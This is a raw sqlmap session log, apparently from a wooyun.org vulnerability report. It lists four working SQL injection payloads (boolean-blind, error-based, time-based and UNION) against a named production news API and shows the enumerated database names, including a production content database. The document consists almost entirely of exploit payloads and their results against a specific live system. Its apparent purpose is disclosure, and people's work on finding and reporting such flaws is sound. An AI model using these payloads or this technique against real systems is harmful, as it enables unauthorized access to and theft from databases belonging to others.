 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: https://api.quyiyuan.com:443/ms-news/v1/news?newsType=PIC' AND 1762=1762 AND 'BbUU'='BbUU&pageSize=3&publicServiceType=050000&requestSource=web&s
erviceType=050000&start=0&token=20160523024254&userSource=0

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: https://api.quyiyuan.com:443/ms-news/v1/news?newsType=PIC' AND (SELECT 1369 FROM(SELECT COUNT(*),CONCAT(0x7162707a71,(SELECT (ELT(1369=1369,1))),
0x716b787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'pIST'='pIST&pageSize=3&publicServiceType=050000&requestSource=web&se
rviceType=050000&start=0&token=20160523024254&userSource=0

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SELECT - comment)
    Payload: https://api.quyiyuan.com:443/ms-news/v1/news?newsType=PIC' OR (SELECT * FROM (SELECT(SLEEP(5)))Aibk)#&pageSize=3&publicServiceType=050000&request
Source=web&serviceType=050000&start=0&token=20160523024254&userSource=0

    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: https://api.quyiyuan.com:443/ms-news/v1/news?newsType=PIC' UNION ALL SELECT 18,18,18,18,18,18,18,18,18,CONCAT(0x7162707a71,0x78484473696b4a704446
4c6763416a665954565263636d5953424d5a44536a704f7765557a574379,0x716b787871),18,18,18-- -&pageSize=3&publicServiceType=050000&requestSource=web&serviceType=0500
00&start=0&token=20160523024254&userSource=0
---
[14:22:53] [INFO] testing MySQL
[14:22:55] [INFO] confirming MySQL
[14:22:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:22:57] [INFO] fetching database names
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] qycontent_prod
www.wooyun.org